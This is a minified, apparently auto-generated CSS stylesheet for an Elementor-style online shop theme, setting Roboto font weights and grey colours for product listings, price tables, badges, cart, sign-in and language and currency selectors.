.product_info .regular-price , .elementor-widget-special_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .title_block,.elementor-widget-new_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .name, .elementor-widget-new_products .product-description .product-title a, .elementor-widget-new_products .lower-content a .product-title,.elementor-widget-new_products .product_desc .name, .elementor-widget-new_products .product-description .product-title a, .elementor-widget-new_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.new, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-new_products .crazy-single-product-image .product-flags li.new,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.new, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-new_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.out, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-new_products .crazy-single-product-image .product-flags li.out,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.out, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-new_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-new_products .product_inner .add_to_cart .avail_msg, .elementor-widget-new_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-new_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-new_products .product_inner .add_to_cart .avail_msg, .elementor-widget-new_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .description_short,.elementor-widget-new_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .description,.elementor-widget-new_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .texonom .manufacturer_name,.elementor-widget-new_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .texonom .supplier_name,.elementor-widget-new_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .texonom .category_name,.elementor-widget-new_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-new_products .products .product_info .price, .elementor-widget-new_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-new_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-new_products .products .product_info .price, .elementor-widget-new_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-new_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-new_products .products .product_info .regular-price , .elementor-widget-new_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-new_products .products .product_info .regular-price , .elementor-widget-new_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .title_block,.elementor-widget-product_supplier .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .name, .elementor-widget-product_supplier .product-description .product-title a, .elementor-widget-product_supplier .lower-content a .product-title,.elementor-widget-product_supplier .product_desc .name, .elementor-widget-product_supplier .product-description .product-title a, .elementor-widget-product_supplier .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.discount,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.new,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.pack,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.out,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_supplier .product_inner .add_to_cart .avail_msg, .elementor-widget-product_supplier .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product_supplier .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_supplier .product_inner .add_to_cart .avail_msg, .elementor-widget-product_supplier .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .description_short,.elementor-widget-product_supplier .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .description,.elementor-widget-product_supplier .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .texonom .manufacturer_name,.elementor-widget-product_supplier .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .texonom .supplier_name,.elementor-widget-product_supplier .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .texonom .category_name,.elementor-widget-product_supplier .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_supplier .products .product_info .price, .elementor-widget-product_supplier .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_supplier .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_supplier .products .product_info .price, .elementor-widget-product_supplier .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_supplier .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_supplier .products .product_info .regular-price , .elementor-widget-product_supplier .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_supplier .products .product_info .regular-price , .elementor-widget-product_supplier .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .title_block,.elementor-widget-product_manufacturer .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .name, .elementor-widget-product_manufacturer .product-description .product-title a, .elementor-widget-product_manufacturer .lower-content a .product-title,.elementor-widget-product_manufacturer .product_desc .name, .elementor-widget-product_manufacturer .product-description .product-title a, .elementor-widget-product_manufacturer .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.discount,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.new,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.pack,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.out,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_manufacturer .product_inner .add_to_cart .avail_msg, .elementor-widget-product_manufacturer .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product_manufacturer .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_manufacturer .product_inner .add_to_cart .avail_msg, .elementor-widget-product_manufacturer .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .description_short,.elementor-widget-product_manufacturer .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .description,.elementor-widget-product_manufacturer .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .texonom .manufacturer_name,.elementor-widget-product_manufacturer .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .texonom .supplier_name,.elementor-widget-product_manufacturer .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .texonom .category_name,.elementor-widget-product_manufacturer .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_manufacturer .products .product_info .price, .elementor-widget-product_manufacturer .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_manufacturer .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_manufacturer .products .product_info .price, .elementor-widget-product_manufacturer .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_manufacturer .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_manufacturer .products .product_info .regular-price , .elementor-widget-product_manufacturer .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_manufacturer .products .product_info .regular-price , .elementor-widget-product_manufacturer .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-price-list .elementor-price-list-header{color:#7a7a7a;}.elementor-widget-price-list .elementor-price-list-price{color:#7a7a7a;}.elementor-widget-price-list .elementor-price-list-description{color:#7a7a7a;}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:#7a7a7a;}.elementor-widget-price-table{--e-price-table-header-background-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__original-price{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__period{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__button{background-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__additional_info{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:#7a7a7a;}.elementor-widget-animated_headline .elementor-headline-dynamic-wrapper path{stroke:#7a7a7a;}.elementor-widget-animated_headline .elementor-headline-plain-text{color:#7a7a7a;}.elementor-widget-animated_headline{--dynamic-text-color:#7a7a7a;}.elementor-widget-crazy_countdown .crazy-countdown .crazy-product-countdown-heading,.elementor-widget-crazy_countdown .crazy-countdown .crazy-product-countdown-heading p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-blockquote .elementor-blockquote__content{color:#7a7a7a;}.elementor-widget-blockquote .elementor-blockquote__author{color:#7a7a7a;}.elementor-widget-star-rating .elementor-star-rating__title{color:#7a7a7a;}.elementor-widget-star-rating .elementor-star-rating__title,.elementor-widget-star-rating .elementor-star-rating__title p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-shopping_cart .crazy-shopping-cart .cart-text-wrapper,.elementor-widget-shopping_cart .crazy-shopping-cart .cart-text-wrapper p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-sign_in  .crazy-customer-sign-in .crazy-user-info,.elementor-widget-sign_in  .crazy-customer-sign-in .crazy-user-info p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-language_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-lang-selector  .smart-dropbtn,.elementor-widget-language_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-lang-selector  .smart-dropbtn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-language_selector  #smart_dropdown.crazy-customer-lang-selector  .smart-dropdown-content a,.elementor-widget-language_selector  #smart_dropdown.crazy-customer-lang-selector  .smart-dropdown-content a p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-currency_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-curr-selector  .smart-dropbtn,.elementor-widget-currency_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-curr-selector  .smart-dropbtn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-currency_selector  #smart_dropdown.crazy-customer-curr-selector  .smart-dropdown-content a,.elementor-widget-currency_selector  #smart_dropdown.crazy-customer-curr-selector  .smart-dropdown-content a p{font-family:"Roboto", Sans-serif;font-weight:600;}